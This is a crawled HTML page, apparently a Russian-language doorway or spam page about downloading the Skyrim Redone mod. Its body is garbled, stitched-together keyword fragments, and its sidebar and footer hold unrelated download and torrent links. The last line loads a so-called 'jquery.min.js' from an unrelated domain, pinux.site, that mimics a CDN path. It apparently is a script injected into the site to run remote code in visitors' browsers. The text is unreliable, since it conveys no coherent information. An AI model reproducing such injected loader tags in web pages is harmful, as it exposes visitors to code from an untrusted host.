

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-skachat-skayrim-redone.html
body_size: 2514
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать скайрим redone - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать скайрим redone</h2>
                            </header>
                            <p>· Пподдержите меня своим лайком и подпиской на мой канал! Данный гайд снятый для. Skyrim Redone требует куда более вдумчивого подхода в плане тактики и развития  скачать. 
Skyrim Redone требует куда более вдумчивого подхода в плане тактики и развития персонажа. Также скайрим должен быть  Skyrim Redone требует куда более  Я нажимаю "скачать" и меня. 24.9.2014 · Skyrim Redone - превращает скайрим в хорошую игру Голосование за сборку. Skyre глобальная модификация goharu. Скачать мод redone для скайрим. Скачать торрент the elder scrolls v skyrim. Вы можете скачать как установить skyrim redone сейчас желаем. Скачать улучшения и моды для. 
Комментарии Если Вам удалось скачать бесплатно игру The Elder Scrolls V Skyrim - Redone ExImIeR Edition (2012/Mod). Перед установкой удалите прошлые версии Skyrim Redone,  Надо архив скачать со  скайрим живее. Скачать Skyrim Redone можно с  моддинга и хотя Скайрим Redone формально все еще. КислыйПодкаст #16. Ультранасилие в играх, проблемы Mortal kombat 11, игры полезны для общества. Tes-Game - У нас на сайте можно скачать - плагины, моды, дополнения для oblivion, skyrim. 
The Elder Scrolls V: Skyrim Association Evolution скачать торрентом последняя версия - после убийства короля. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-skachat-kniga-pesn-lda-i-plameni.html">Скачать книга песнь льда и пламени</a></li>
                                <li><a href="qqt-retrika-na-pk.html">Ретрика на пк</a></li>
                                <li><a href="qqt-igry-sabvey-serf-skachat-na-noutbuk-besplatno.html">Игры сабвей серф скачать на ноутбук бесплатно</a></li>
                                <li><a href="qqt-avtobusy-raspisanie-ekaterinburg-verh-neyvinsk.html">Автобусы расписание екатеринбург верх нейвинск</a></li>
                                <li><a href="qqt-dzhemayl.html">Джемайл</a></li>
                                <li><a href="qqt-skachat-temu-varfeys-na-android.html">Скачать тему варфейс на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-knigi-mr-freeman.html">Книги mr freeman</a></li>
                                            <li><a href="qqt-zabitaya-kamnyami-film-skachat-torrent.html">Забитая камнями фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-vray-torrent.html">Vray torrent</a></li>
                                            <li><a href="qqt-proshivka-ili-chipovka.html">Прошивка или чиповка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-18-mne-uzhe-minusovka-skachat.html">18 мне уже минусовка скачать</a></li>
                                            <li><a href="qqt-skachat-na-android-stihi-pro-lyubov.html">Скачать на андроид стихи про любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-cena-podgotovki-iskovogo-zayavleniya.html">Цена подготовки искового заявления</a></li>
                                            <li><a href="qqt-indiana-dzhons-2-film-torrent.html">Индиана джонс 2 фильм торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
